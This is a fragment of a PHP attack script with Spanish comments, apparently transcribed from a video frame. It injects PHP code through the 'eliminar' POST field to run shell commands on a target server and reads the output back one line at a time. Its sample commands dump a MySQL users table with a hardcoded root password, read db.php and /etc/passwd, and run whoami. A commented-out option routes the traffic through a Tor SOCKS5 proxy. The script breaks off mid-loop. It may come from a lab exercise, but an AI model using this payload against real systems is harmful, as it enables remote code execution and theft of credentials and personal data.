 $ch = curl_init($url);
curl_setopt ($ch, CURLOPT_POST, 1);
curl_setopt ($ch, CURLOPT_RETURNTRANSFER, TRUE);
curl_setopt ($ch, CURLOPT_COOKIE, $cookie);
######## CONFIGURAR PROXY #############
/*
$proxy = "localhost:9150";
curl_setopt($ch, CURLOPT_PROXY, $proxy);
curl_setopt($ch, CURLOPT_PROXYTYPE, CURLPROXY_SOCKS5);
*/
######## CONFIGURAR COMANDO #############
#$comando="mysql -u root --password=T3st@ITU --execute=\'use privacidadDB;select * from usuarios;\'";
$comando="mysql -u root --password=T3st@ITU --execute=\'use privacidadDB;show tables;\'";
#$comando="cat /var/www/html/fileinclusion/db.php";
$cont1=0;
######## INICIO DE EJECUACION #############
for ($i=1; $i <= 2000; $i++){
$varpost= "eliminar=';print(exec('".$comando." | sed -n ".$i."p'));\$a='";
//$varpost= "eliminar=';print(exec('cat /etc/passwd | sed -n ".$i."p'));\$a='";
//$varpost= "eliminar=';print(exec('whoami'));\$a='&x=12&y=12";
curl_setopt ($ch, CURLOPT_POSTFIELDS,$varpost);
$response=curl_exec($ch);